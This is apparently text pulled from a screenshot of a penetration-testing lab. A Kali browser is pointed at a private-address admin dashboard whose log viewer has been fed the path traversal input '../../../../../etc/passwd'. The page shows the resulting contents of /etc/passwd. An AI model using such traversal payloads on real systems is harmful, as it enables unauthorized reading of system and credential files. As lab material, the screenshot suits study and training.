 192.168.97.101/admin/dashboard.php/dashboard.php?page=log
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ...
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin